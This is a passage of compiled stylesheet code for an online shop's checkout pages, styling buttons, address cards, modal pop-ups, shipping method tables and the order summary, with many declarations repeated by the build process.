.checkout-index-index .checkout-shipping-method .actions-toolbar .action.primary:hover,.checkout-index-index .checkout-payment-method .actions-toolbar .action.primary:hover{
      --tw-bg-opacity: 1;
      background-color: rgba(231, 215, 7, var(--tw-bg-opacity));
    }

.checkout-index-index .checkout-shipping-method .actions-toolbar .action.primary,.checkout-index-index .checkout-payment-method .actions-toolbar .action.primary{
      border-style: none;
      display: inline-flex;
      align-items: center;
      justify-content: space-between;
      font-weight: 600;
      font-size: 1rem;
      line-height: 1.5rem;
      padding: 1rem;
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      text-align: left;
      --tw-text-opacity: 1;
      color: rgba(0, 0, 0, var(--tw-text-opacity));
      text-transform: uppercase;
      width: 100%;
      --tw-bg-opacity: 1;
      background-color: rgba(255, 237, 0, var(--tw-bg-opacity));
    }

.checkout-index-index .checkout-shipping-method .actions-toolbar .action.primary:hover,.checkout-index-index .checkout-payment-method .actions-toolbar .action.primary:hover{
      --tw-bg-opacity: 1;
      background-color: rgba(231, 215, 7, var(--tw-bg-opacity));
    }

.checkout-index-index .checkout-shipping-method .actions-toolbar .action.primary,.checkout-index-index .checkout-payment-method .actions-toolbar .action.primary{
      border-style: none;
      display: inline-flex;
      align-items: center;
      justify-content: space-between;
      font-weight: 600;
      font-size: 1rem;
      line-height: 1.5rem;
      padding: 1rem;
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      text-align: left;
      --tw-text-opacity: 1;
      color: rgba(0, 0, 0, var(--tw-text-opacity));
      text-transform: uppercase;
      width: 100%;
      font-size: 1rem !important;
    }

.checkout-index-index .checkout-shipping-method .actions-toolbar .action.primary::after, .checkout-index-index .checkout-payment-method .actions-toolbar .action.primary::after {
        content: '';
        background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow.svg');
        background-size: cover;
        display: block;
        height: 1.5rem;
        margin-left: 1rem;
        position: relative;
        width: 1.5rem;
        display: block;
        height: 1.5rem;
        margin-left: 1rem;
        position: relative;
        width: 1.5rem;
      }

.checkout-index-index .checkout-shipping-method .actions-toolbar > .primary, .checkout-index-index .checkout-payment-method .actions-toolbar > .primary {
      margin-right: auto;
      width: 100%;
      margin-right: auto;
      width: 100%;
    }

@media (min-width: 768px){
      .checkout-index-index .checkout-shipping-method .actions-toolbar > .primary,.checkout-index-index .checkout-payment-method .actions-toolbar > .primary{
        max-width: 24rem;
        max-width: 24rem;
      }
    }

.checkout-index-index .modal-popup .modal-inner-wrap {
      --tw-bg-opacity: 1;
      background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
      --tw-bg-opacity: 1;
      background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
    }

.checkout-index-index .modal-popup .modal-header {
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      padding-bottom: 0px;
      padding-top: 2rem;
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      padding-bottom: 0px;
      padding-top: 2rem;
    }

.checkout-index-index .modal-popup .modal-header .action-close:focus {
          outline: none;
        }

.checkout-index-index .modal-popup .modal-title {
      border-style: none;
      font-weight: 700;
      font-size: 1.375rem;
      line-height: 2rem;
      margin-bottom: 1.5rem;
      padding: 0px;
      border-style: none;
      font-weight: 700;
      font-size: 1.375rem;
      line-height: 2rem;
      margin-bottom: 1.5rem;
      padding: 0px;
    }

.checkout-index-index .modal-popup .modal-content {
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      padding-left: 1.5rem;
      padding-right: 1.5rem;
    }

.checkout-index-index .modal-popup .modal-footer {
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      padding-top: 1.5rem;
      padding-bottom: 2rem;
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      padding-top: 1.5rem;
      padding-bottom: 2rem;
    }

.checkout-index-index .modal-popup .fieldset > .field {
      margin-bottom: 1rem;
      margin-bottom: 1rem;
    }

.checkout-index-index .modal-popup input {
      font-weight: 400;
      font-weight: 400;
    }

.checkout-index-index .modal-popup .label {
      font-weight: 400;
      font-weight: 400;
    }

.checkout-index-index .modal-popup .action-save-address {
      --tw-bg-opacity: 1;
      background-color: rgba(255, 237, 0, var(--tw-bg-opacity))
    }

.checkout-index-index .modal-popup .action-save-address:hover{
      --tw-bg-opacity: 1;
      background-color: rgba(231, 215, 7, var(--tw-bg-opacity));
    }

.checkout-index-index .modal-popup .action-save-address{
      border-style: none;
      display: inline-flex;
      align-items: center;
      justify-content: space-between;
      font-weight: 600;
      font-size: 1rem;
      line-height: 1.5rem;
      padding: 1rem;
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      text-align: left;
      --tw-text-opacity: 1;
      color: rgba(0, 0, 0, var(--tw-text-opacity));
      text-transform: uppercase;
      --tw-bg-opacity: 1;
      background-color: rgba(255, 237, 0, var(--tw-bg-opacity));
    }

.checkout-index-index .modal-popup .action-save-address:hover{
      --tw-bg-opacity: 1;
      background-color: rgba(231, 215, 7, var(--tw-bg-opacity));
    }

.checkout-index-index .modal-popup .action-save-address{
      border-style: none;
      display: inline-flex;
      align-items: center;
      justify-content: space-between;
      font-weight: 600;
      font-size: 1rem;
      line-height: 1.5rem;
      padding: 1rem;
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      text-align: left;
      --tw-text-opacity: 1;
      color: rgba(0, 0, 0, var(--tw-text-opacity));
      text-transform: uppercase;
    }

.checkout-index-index .modal-popup .action-save-address::after {
        content: '';
        background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow.svg');
        background-size: cover;
        display: block;
        height: 1.5rem;
        margin-left: 1.5rem;
        position: relative;
        width: 1.5rem;
        display: block;
        height: 1.5rem;
        margin-left: 1.5rem;
        position: relative;
        width: 1.5rem;
      }

.checkout-index-index .modal-popup .action-hide-popup {
      --tw-bg-opacity: 1;
      background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
      --tw-border-opacity: 1;
      border-color: rgba(193, 194, 195, var(--tw-border-opacity));
      border-width: 1px;
      display: inline-flex;
      align-items: center;
      justify-content: space-between;
      font-weight: 600;
      font-size: 1rem;
      line-height: 1.5rem;
      padding-top: 1rem;
      padding-bottom: 1rem;
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      text-align: left;
      --tw-text-opacity: 1;
      color: rgba(0, 0, 0, var(--tw-text-opacity));
      text-transform: uppercase;
      --tw-bg-opacity: 1;
      background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
      --tw-border-opacity: 1;
      border-color: rgba(193, 194, 195, var(--tw-border-opacity));
      border-width: 1px;
      display: inline-flex;
      align-items: center;
      justify-content: space-between;
      font-weight: 600;
      font-size: 1rem;
      line-height: 1.5rem;
      padding-top: 1rem;
      padding-bottom: 1rem;
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      text-align: left;
      --tw-text-opacity: 1;
      color: rgba(0, 0, 0, var(--tw-text-opacity));
      text-transform: uppercase;
    }

.checkout-index-index .modal-popup .action-hide-popup::after {
        content: '';
        background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_cross.svg');
        background-size: cover;
        display: block;
        height: 1.5rem;
        margin-left: 1.5rem;
        position: relative;
        width: 1.5rem;
        display: block;
        height: 1.5rem;
        margin-left: 1.5rem;
        position: relative;
        width: 1.5rem;
      }

.checkout-index-index .label {
    line-height: 1.5rem;
    line-height: 1.5rem;
  }

@media (min-width: 1280px){
    .checkout-index-index .label{
      font-size: 1.125rem;
      line-height: 1.75rem;
      font-size: 1.125rem;
      line-height: 1.75rem;
    }
  }

.checkout-index-index input:not([type=radio]):not([type=checkbox]), .checkout-index-index select {
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    --tw-border-opacity: 1;
    border-color: rgba(193, 194, 195, var(--tw-border-opacity));
    height: 3rem;
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    --tw-border-opacity: 1;
    border-color: rgba(193, 194, 195, var(--tw-border-opacity));
    height: 3rem;
  }

.checkout-index-index .discount-code {
    display: none;
    display: none;
  }

.checkout-index-index #shipping {
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  }

.checkout-index-index .price-including-tax .price + span {
      font-weight: 400;
      font-size: 0.875rem;
      line-height: 1.25rem;
      line-height: 1.5rem;
      margin-left: 0.25rem;
      --tw-text-opacity: 1;
      color: rgba(111, 120, 131, var(--tw-text-opacity));
      font-weight: 400;
      font-size: 0.875rem;
      line-height: 1.25rem;
      line-height: 1.5rem;
      margin-left: 0.25rem;
      --tw-text-opacity: 1;
      color: rgba(111, 120, 131, var(--tw-text-opacity));
    }

.checkout-shipping-address {
  --tw-bg-opacity: 1;
  background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
  padding-right: 1rem;
  --tw-bg-opacity: 1;
  background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
  padding-right: 1rem
}

@media (min-width: 576px){
  .checkout-shipping-address{
    padding: 0px;
    padding: 0px;
  }
}

.checkout-shipping-address .field-error {
    font-size: 0.875rem;
    line-height: 1.25rem;
    font-size: 0.875rem;
    line-height: 1.25rem;
  }

.checkout-shipping-address .step-content {
    margin: 0px;
    margin: 0px;
  }

.checkout-shipping-address #category-view-container .category-view-image > .container.shipping-address-items {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .checkout-shipping-address #category-view-container .category-view-image > .container.shipping-address-items{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.checkout-shipping-address #category-view-container .category-view-image > .container.shipping-address-items h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .checkout-shipping-address #category-view-container .category-view-image > .container.shipping-address-items h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.checkout-shipping-address .shipping-address-items{
    display: flex;
    flex-direction: column;
    row-gap: 1rem;
    display: flex;
    flex-direction: column;
    row-gap: 1rem;
  }

@media (min-width: 576px){
    .checkout-shipping-address .shipping-address-items{
      display: grid;
      gap: 2rem;
      grid-template-columns: repeat(2, minmax(0, 1fr));
      display: grid;
      gap: 2rem;
      grid-template-columns: repeat(2, minmax(0, 1fr));
    }
  }

@media (min-width: 768px){
    .checkout-shipping-address .shipping-address-items{
      display: flex;
      flex-direction: column;
      display: flex;
      flex-direction: column;
    }
  }

@media (min-width: 1024px){
    .checkout-shipping-address .shipping-address-items{
      display: grid;
      gap: 2rem;
      grid-template-columns: repeat(2, minmax(0, 1fr));
      display: grid;
      gap: 2rem;
      grid-template-columns: repeat(2, minmax(0, 1fr));
    }
  }

.checkout-shipping-address .shipping-address-items .shipping-address-item {
      --tw-bg-opacity: 1;
      background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
      --tw-border-opacity: 1;
      border-color: rgba(193, 194, 195, var(--tw-border-opacity));
      border-width: 1px;
      font-size: 1rem;
      line-height: 1.5rem;
      line-height: 1.5rem;
      margin: 0px;
      padding-bottom: 3.5rem;
      position: relative;
      width: 100%;
      --tw-bg-opacity: 1;
      background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
      --tw-border-opacity: 1;
      border-color: rgba(193, 194, 195, var(--tw-border-opacity));
      border-width: 1px;
      font-size: 1rem;
      line-height: 1.5rem;
      line-height: 1.5rem;
      margin: 0px;
      padding-bottom: 3.5rem;
      position: relative;
      width: 100%;
      min-height: 216px;
    }

@media screen and (max-width: 639px) {

.checkout-shipping-address .shipping-address-items .shipping-address-item {
        padding: 20px 35px 20px 20px
    }
      }

.checkout-shipping-address .shipping-address-items .shipping-address-item::before {
        display: none;
        display: none;
      }

.checkout-shipping-address .shipping-address-items .shipping-address-item.selected-item {
        --tw-border-opacity: 1;
        border-color: rgba(35, 31, 32, var(--tw-border-opacity));
        --tw-border-opacity: 1;
        border-color: rgba(35, 31, 32, var(--tw-border-opacity));
      }

.checkout-shipping-address .shipping-address-items .shipping-address-item.selected-item::after {
          content: "";
          --tw-bg-opacity: 1;
          background-color: rgba(255, 237, 0, var(--tw-bg-opacity));
          height: 3rem;
          width: 3rem;
          --tw-bg-opacity: 1;
          background-color: rgba(255, 237, 0, var(--tw-bg-opacity));
          height: 3rem;
          width: 3rem;
          background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_checkmark.svg');
          background-position: 50%;
          background-repeat: no-repeat;
          background-size: 16px;
        }

.checkout-shipping-address .shipping-address-items .shipping-address-item.selected-item .action-select-shipping-item {
          --tw-bg-opacity: 1;
          background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
          --tw-text-opacity: 1;
          color: rgba(255, 255, 255, var(--tw-text-opacity));
          --tw-bg-opacity: 1;
          background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
          --tw-text-opacity: 1;
          color: rgba(255, 255, 255, var(--tw-text-opacity));
        }

.checkout-shipping-address .shipping-address-items .shipping-address-item .action-select-shipping-item {
        --tw-border-opacity: 1;
        border-color: rgba(35, 31, 32, var(--tw-border-opacity));
        border-width: 1px;
        font-weight: 400;
        padding-top: 0.75rem;
        padding-bottom: 0.75rem;
        padding-left: 1.5rem;
        padding-right: 1.5rem;
        position: absolute;
        right: 0px;
        bottom: 0px;
        text-transform: uppercase;
        --tw-border-opacity: 1;
        border-color: rgba(35, 31, 32, var(--tw-border-opacity));
        border-width: 1px;
        font-weight: 400;
        padding-top: 0.75rem;
        padding-bottom: 0.75rem;
        padding-left: 1.5rem;
        padding-right: 1.5rem;
        position: absolute;
        right: 0px;
        bottom: 0px;
        text-transform: uppercase;
      }

@media (min-width: 768px){
        .checkout-shipping-address .shipping-address-items .shipping-address-item .action-select-shipping-item{
          height: 3.5rem;
          height: 3.5rem;
        }
      }

.checkout-shipping-address .new-address-popup {
    margin-top: 1rem;
    margin-top: 1rem;
  }

.checkout-shipping-address .new-address-popup .action-show-popup {
      --tw-bg-opacity: 1;
      background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
      border-style: none;
      margin: 0px;
      padding-top: 0.25rem;
      padding-bottom: 0.25rem;
      padding-left: 0.5rem;
      padding-right: 0.5rem;
      text-transform: uppercase;
      --tw-bg-opacity: 1;
      background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
      border-style: none;
      margin: 0px;
      padding-top: 0.25rem;
      padding-bottom: 0.25rem;
      padding-left: 0.5rem;
      padding-right: 0.5rem;
      text-transform: uppercase;
    }

.checkout-shipping-address .new-address-popup .action-show-popup:active, .checkout-shipping-address .new-address-popup .action-show-popup:hover, .checkout-shipping-address .new-address-popup .action-show-popup:focus{
        --tw-bg-opacity: 1;
        background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
        border-style: none;
        outline: 2px solid transparent;
        outline-offset: 2px;
        --tw-bg-opacity: 1;
        background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
        border-style: none;
        outline: 2px solid transparent;
        outline-offset: 2px;
      }

.checkout-shipping-address .new-address-popup .action-show-popup:active,
            .checkout-shipping-address .new-address-popup .action-show-popup:hover,
            .checkout-shipping-address .new-address-popup .action-show-popup:focus{
        box-shadow: none;
      }

.checkout-shipping-address .new-address-popup .action-show-popup > span {
        display: inline-flex;
        align-items: center;
        display: inline-flex;
        align-items: center;
      }

.checkout-shipping-address .new-address-popup .action-show-popup > span::before {
          content: '';
          background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_cross.svg');
          transform: rotate(45deg);
          top: -3px;
          display: block;
          height: 1.25rem;
          margin-right: 0.5rem;
          position: relative;
          width: 1.25rem;
          display: block;
          height: 1.25rem;
          margin-right: 0.5rem;
          position: relative;
          width: 1.25rem;
        }

#opc-shipping_method {
  margin-top: 2rem;
  margin-top: 2rem
}

@media (min-width: 768px){
  #opc-shipping_method{
    margin-top: 4rem;
    margin-top: 4rem;
  }
}

#opc-shipping_method .table-checkout-shipping-method tbody td {
    padding-top: 0.625rem;
    padding-bottom: 0.625rem;
    padding-top: 0.625rem;
    padding-bottom: 0.625rem;
  }

#opc-shipping_method .table-checkout-shipping-method tbody td.col-price {
      font-weight: 700;
      font-weight: 700;
    }

#opc-shipping_method table input {
    margin: 0px;
    margin: 0px;
  }

#opc-shipping_method .actions-toolbar {
    margin-top: 0px;
    margin-left: 0px;
    margin-top: 0px;
    margin-left: 0px;
  }

@media (min-width: 768px){
    #opc-shipping_method .actions-toolbar{
      margin-top: 3.5rem;
      margin-top: 3.5rem;
    }
  }

.column.main aside.opc-summary-wrapper {
  margin: 0px;
  margin: 0px;
}

.column.main aside.opc-summary-wrapper .opc-block-summary > span.title {
      border-bottom-width: 0px;
      font-weight: 700;
      font-size: 1.375rem;
      line-height: 2rem;
      margin-bottom: 0px;
      padding: 0px;
      padding-bottom: 1rem;
      border-bottom-width: 0px;
      font-weight: 700;
      font-size: 1.375rem;
      line-height: 2rem;
      margin-bottom: 0px;
      padding: 0px;
      padding-bottom: 1rem;
    }

.payment-step .column.main aside.opc-summary-wrapper .opc-block-summary > span.title {
        margin-bottom: 1rem;
        margin-bottom: 1rem;
        border-bottom: 1px solid #CCD4DB;
      }

.column.main aside.opc-summary-wrapper .items-in-cart .title {
      margin-bottom: 1.25rem;
      padding-top: 0px;
      padding-bottom: 0.5rem;
      margin-bottom: 1.25rem;
      padding-top: 0px;
      padding-bottom: 0.5rem;
    }

.column.main aside.opc-summary-wrapper .items-in-cart .title::after {
        top: 50%;
        transform: translateY(-50%);
        margin: 0;
      }

.column.main aside.opc-summary-wrapper .items-in-cart .title strong {
        font-weight: 400;
        font-size: 0.875rem;
        line-height: 1.25rem;
        line-height: 1.5rem;
        font-weight: 400;
        font-size: 0.875rem;
        line-height: 1.25rem;
        line-height: 1.5rem;
      }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper {
    margin: 0px;
    padding: 0px;
    margin: 0px;
    padding: 0px;
  }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-image-container {
      width: 64px !important;
      height: 64px;
    }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-image-container img {
        -o-object-fit: cover;
           object-fit: cover;
      }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item {
      font-size: 1rem;
      line-height: 1.5rem;
      padding-right: 0.625rem;
      font-size: 1rem;
      line-height: 1.5rem;
      padding-right: 0.625rem;
    }

.shipping-step .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item {
        border-style: none;
        padding-top: 1rem;
        border-style: none;
        padding-top: 1rem;
      }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item #category-view-container .category-view-image > .container.subtotal {
              margin-bottom: 0.5rem;
              margin-top: 3.5rem;
              padding: 0px;
              margin-bottom: 0.5rem;
              margin-top: 3.5rem;
              padding: 0px
            }

@media (min-width: 768px){
              .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item #category-view-container .category-view-image > .container.subtotal{
                margin-bottom: 1rem;
                margin-top: 2.5rem;
                margin-bottom: 1rem;
                margin-top: 2.5rem;
              }
            }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item #category-view-container .category-view-image > .container.subtotal h1 {
                font-size: 2rem;
                margin: 0px;
                font-size: 2rem;
                margin: 0px;
              }

@media (min-width: 768px){
                .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item #category-view-container .category-view-image > .container.subtotal h1{
                  font-size: 3rem;
                  font-size: 3rem;
                }
              }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item .subtotal{
        display: flex;
        flex-direction: column-reverse;
        margin-bottom: auto;
        display: flex;
        flex-direction: column-reverse;
        margin-bottom: auto;
      }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item #category-view-container .category-view-image > .container.product-item-inner {
              margin-bottom: 0.5rem;
              margin-top: 3.5rem;
              padding: 0px;
              margin-bottom: 0.5rem;
              margin-top: 3.5rem;
              padding: 0px
            }

@media (min-width: 768px){
              .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item #category-view-container .category-view-image > .container.product-item-inner{
                margin-bottom: 1rem;
                margin-top: 2.5rem;
                margin-bottom: 1rem;
                margin-top: 2.5rem;
              }
            }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item #category-view-container .category-view-image > .container.product-item-inner h1 {
                font-size: 2rem;
                margin: 0px;
                font-size: 2rem;
                margin: 0px;
              }

@media (min-width: 768px){
                .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item #category-view-container .category-view-image > .container.product-item-inner h1{
                  font-size: 3rem;
                  font-size: 3rem;
                }
              }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item .product-item-inner{
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        margin: 0px;
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        margin: 0px;
      }

@media (min-width: 1280px){
        .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item .product-item-inner{
          flex-direction: row;
          flex-direction: row;
        }
      }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper #category-view-container .category-view-image > .container.product-item-details .price-including-tax, .column.main aside.opc-summary-wrapper .minicart-items-wrapper #category-view-container .category-view-image > .container.product-item-details .price-excluding-tax {
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px;
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px
          }

@media (min-width: 768px){
            .column.main aside.opc-summary-wrapper .minicart-items-wrapper #category-view-container .category-view-image > .container.product-item-details .price-including-tax, .column.main aside.opc-summary-wrapper .minicart-items-wrapper #category-view-container .category-view-image > .container.product-item-details .price-excluding-tax{
              margin-bottom: 1rem;
              margin-top: 2.5rem;
              margin-bottom: 1rem;
              margin-top: 2.5rem;
            }
          }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper #category-view-container .category-view-image > .container.product-item-details .price-including-tax h1, .column.main aside.opc-summary-wrapper .minicart-items-wrapper #category-view-container .category-view-image > .container.product-item-details .price-excluding-tax h1 {
              font-size: 2rem;
              margin: 0px;
              font-size: 2rem;
              margin: 0px;
            }

@media (min-width: 768px){
              .column.main aside.opc-summary-wrapper .minicart-items-wrapper #category-view-container .category-view-image > .container.product-item-details .price-including-tax h1,.column.main aside.opc-summary-wrapper .minicart-items-wrapper #category-view-container .category-view-image > .container.product-item-details .price-excluding-tax h1{
                font-size: 3rem;
                font-size: 3rem;
              }
            }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax, .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-excluding-tax{
      display: flex;
      justify-content: space-between;
      margin: 0px;
      display: flex;
      justify-content: space-between;
      margin: 0px;
    }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax #category-view-container .category-view-image > .container.shipping-step .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax #category-view-container .category-view-image > .container, .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-excluding-tax #category-view-container .category-view-image > .container.shipping-step .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-excluding-tax #category-view-container .category-view-image > .container {
              margin-bottom: 0.5rem;
              margin-top: 3.5rem;
              padding: 0px;
              margin-bottom: 0.5rem;
              margin-top: 3.5rem;
              padding: 0px
            }

@media (min-width: 768px){
              .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax #category-view-container .category-view-image > .container.shipping-step .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax #category-view-container .category-view-image > .container,.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-excluding-tax #category-view-container .category-view-image > .container.shipping-step .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-excluding-tax #category-view-container .category-view-image > .container{
                margin-bottom: 1rem;
                margin-top: 2.5rem;
                margin-bottom: 1rem;
                margin-top: 2.5rem;
              }
            }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax #category-view-container .category-view-image > .container.shipping-step .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax #category-view-container .category-view-image > .container h1, .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-excluding-tax #category-view-container .category-view-image > .container.shipping-step .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-excluding-tax #category-view-container .category-view-image > .container h1 {
                font-size: 2rem;
                margin: 0px;
                font-size: 2rem;
                margin: 0px;
              }

@media (min-width: 768px){
                .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax #category-view-container .category-view-image > .container.shipping-step .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax #category-view-container .category-view-image > .container h1,.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-excluding-tax #category-view-container .category-view-image > .container.shipping-step .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-excluding-tax #category-view-container .category-view-image > .container h1{
                  font-size: 3rem;
                  font-size: 3rem;
                }
              }

.shipping-step .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax,.shipping-step .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-excluding-tax{
        display: flex;
        flex-direction: row-reverse;
        align-items: center;
        display: flex;
        flex-direction: row-reverse;
        align-items: center;
      }

.shipping-step .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax::before, .shipping-step .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-excluding-tax::before {
          margin-left: 0.25rem;
          margin-left: 0.25rem;
        }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax .cart-price .price {
        font-weight: 400;
        font-size: 1.125rem;
        line-height: 1.75rem;
        line-height: 1.75rem;
        font-weight: 400;
        font-size: 1.125rem;
        line-height: 1.75rem;
        line-height: 1.75rem;
      }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .details-qty .value {
      font-weight: 700;
      font-weight: 700;
    }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-excluding-tax .cart-price, .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax .cart-price {
          display: flex;
        }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-excluding-tax::before, .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax::before {
          font-weight: 400;
          font-size: 0.875rem;
          line-height: 1.25rem;
          line-height: 1.5rem;
          --tw-text-opacity: 1;
          color: rgba(111, 120, 131, var(--tw-text-opacity));
          font-weight: 400;
          font-size: 0.875rem;
          line-height: 1.25rem;
          line-height: 1.5rem;
          --tw-text-opacity: 1;
          color: rgba(111, 120, 131, var(--tw-text-opacity));
        }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax .cart-price span {
          font-weight: 700;
          font-size: 1.25rem;
          line-height: 1.75rem;
          line-height: 2rem;
          --tw-text-opacity: 1;
          color: rgba(28, 115, 217, var(--tw-text-opacity));
          font-weight: 700;
          font-size: 1.25rem;
          line-height: 1.75rem;
          line-height: 2rem;
          --tw-text-opacity: 1;
          color: rgba(28, 115, 217, var(--tw-text-opacity));
        }

.column.main aside.opc-summary-wrapper .actions-toolbar {
    display: none;
    display: none;
  }

.opc-block-shipping-information {
  margin-top: 1rem;
  padding: 2rem;
  margin-top: 1rem;
  padding: 2rem
}

@media (min-width: 768px){
  .opc-block-shipping-information{
    margin-top: 2rem;
    padding: 0px;
    margin-top: 2rem;
    padding: 0px;
  }
}

.opc-block-shipping-information .shipping-information-title {
    --tw-border-opacity: 1;
    border-color: rgba(193, 194, 195, var(--tw-border-opacity));
    border-bottom-width: 1px;
    font-weight: 700;
    font-size: 1.125rem;
    line-height: 1.75rem;
    line-height: 1.75rem;
    margin-bottom: 0.5rem;
    padding-bottom: 0.25rem;
    --tw-border-opacity: 1;
    border-color: rgba(193, 194, 195, var(--tw-border-opacity));
    border-bottom-width: 1px;
    font-weight: 700;
    font-size: 1.125rem;
    line-height: 1.75rem;
    line-height: 1.75rem;
    margin-bottom: 0.5rem;
    padding-bottom: 0.25rem;
  }

.opc-block-shipping-information .shipping-information-content {
    font-size: 1rem;
    line-height: 1.5rem;
    line-height: 1.5rem;
    font-size: 1rem;
    line-height: 1.5rem;
    line-height: 1.5rem;
  }

.opc-block-shipping-information .ship-to {
    margin-bottom: 2rem;
    margin-bottom: 2rem;
  }

.checkout-onepage-success .title-container {
    margin-bottom: 0px;
    margin-bottom: 0px;
  }

.checkout-onepage-success a[href*="print"] {
    display: none;
  }

.checkout-onepage-success .btn.btn-primary {
    --tw-bg-opacity: 1;
    background-color: rgba(255, 237, 0, var(--tw-bg-opacity))
  }

.checkout-onepage-success .btn.btn-primary:hover{
    --tw-bg-opacity: 1;
    background-color: rgba(231, 215, 7, var(--tw-bg-opacity));
  }

.checkout-onepage-success .btn.btn-primary{
    border-style: none;
    display: inline-flex;
    align-items: center;
    justify-content: space-between;
    font-weight: 600;
    font-size: 1rem;
    line-height: 1.5rem;
    padding: 1rem;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    text-align: left;
    --tw-text-opacity: 1;
    color: rgba(0, 0, 0, var(--tw-text-opacity));
    text-transform: uppercase;
    --tw-bg-opacity: 1;
    background-color: rgba(255, 237, 0, var(--tw-bg-opacity));
  }

.checkout-onepage-success .btn.btn-primary:hover{
    --tw-bg-opacity: 1;
    background-color: rgba(231, 215, 7, var(--tw-bg-opacity));
